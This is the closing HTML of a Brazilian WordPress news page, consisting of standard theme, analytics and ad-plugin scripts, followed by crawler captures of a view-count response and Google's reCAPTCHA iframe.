        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696ccc0b336bb
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"307210","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "307210" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[307210]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.230 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 09:03:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"307210":55}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T-mwaHcMAiycfsMB5BYu9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737807998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>